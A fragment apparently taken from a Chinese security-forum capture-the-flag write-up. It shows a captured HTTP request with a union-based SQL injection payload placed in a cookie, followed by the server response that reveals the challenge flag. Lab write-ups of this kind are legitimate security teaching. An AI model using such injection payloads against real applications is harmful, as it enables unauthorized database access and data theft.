 Request
Raw Params Headers Hex
GET /content.php HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:ECS[visit_times]=7; ishistory=1; PHPSESSID=ce3cab9977d0c7c5db264b88f5e7a417;
message_id=0 union select 1,2,flag,4 from flag
Connection: close
Response
Raw Headers Hex HTML Render
2
HRCTF{sql_injection}
先知社区